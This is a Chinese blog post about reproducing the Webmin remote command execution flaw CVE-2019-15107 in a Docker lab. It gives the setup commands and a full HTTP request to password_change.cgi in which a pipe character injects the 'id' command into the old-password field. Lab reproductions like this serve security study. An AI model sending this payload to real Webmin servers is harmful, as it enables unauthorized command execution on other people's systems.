溫馨提示×

您好,登錄后才能下訂單哦!

點擊 登錄注冊 即表示同意《億速云用戶服務條款》

您好,登錄后才能下訂單哦!

這篇文章將為大家詳細講解有關Webmin RCE漏洞CVE-2019-15107是怎么復現的,文章內容質量較高,因此小編分享給大家做個參考,希望大家閱讀完這篇文章后對相關知識有一定的了解。

0x00 前言

本來前一陣就想復現來著,但是官網的版本已經更新了,直到今天才發現Docker上有環境,才進行了復現

0x01影響版本

Webmin<=1.920

0x02 環境搭建



docker search webmindocker pull piersonjarvis/webmin-sambadocker run -d -p 10000:80 piersonjarvis/webmin-samba

訪問你的ip:10000即可訪問1.920版本的webmin

使用賬號密碼:root/webmin登錄到后臺



開啟密碼重置功能:

Webmin--Webmin confuration--Authentication

0x03 漏洞利用



經過長時間的尋找,未找到修改密碼的接口,所以隨便抓個包手動構造了一個,數據包如下:

POST /password_change.cgi HTTP/1.1Host: 136.244.xx.xx:10000User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0Accept: text/html, */*; q=0.01Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateReferer: http://136.244.xx.xx:10000/passwd/index.cgi?xnavigation=1X-PJAX: trueX-PJAX-Container: [data-dcontainer]X-PJAX-URL: passwd/edit_passwd.cgi?user=rootX-Requested-From: passwdX-Requested-From-Tab: webminX-Requested-With: XMLHttpRequestContent-Type: text/plain;charset=UTF-8Content-Length: 49DNT: 1Connection: closeuser=laemon&old=123123|id&new1=123456&new2=123456

最終執行命令成功

關于Webmin RCE漏洞CVE-2019-15107是怎么復現的就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。